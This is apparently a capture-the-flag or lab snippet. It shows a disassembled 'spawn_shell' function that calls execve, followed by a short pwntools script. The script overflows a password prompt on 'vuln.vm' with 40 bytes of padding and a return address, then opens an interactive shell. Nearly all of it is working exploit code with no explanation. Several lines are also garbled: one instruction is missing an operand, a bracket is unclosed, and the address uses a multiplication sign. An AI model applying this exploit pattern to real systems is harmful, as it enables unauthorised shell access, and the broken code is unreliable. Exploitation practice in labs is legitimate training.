 .text:0000000000401276 ; void __cdecl spawn_shell()
.text:0000000000401276 public spawn_shell
.text:0000000000401276 spawn_shell proc near
.text:0000000000401276
.text:0000000000401276 args = qword ptr -10h
.text:0000000000401276
.text:0000000000401276 ; __unwind {
.text:0000000000401276 endbr64
.text:000000000040127A push rbp
.text:000000000040127B mov rbp, rsp
.text:000000000040127E sub rsp, 10h
.text:0000000000401282 lea rax, path
.text:0000000000401289 mov [rbp+args], rax
.text:000000000040128D mov [rbp+args+8]
.text:0000000000401295 lea rax, [rbp+args
.text:0000000000401299 mov edx, 0
.text:000000000040129E mov rsi, rax ; argv
.text:00000000004012A1 lea rdi, path
.text:00000000004012A8 call _execve
.text:00000000004012AD nop
.text:00000000004012AE leave
.text:00000000004012AF retn
$ cat x.py
from pwn import *
p = remote("vuln.vm", 12345)
p.recvuntil("Password: ")
padding = b'A' * 40
ret2win = p64(0×401276)
payload = padding + ret2win
p.sendline(payload)
p.interactive()$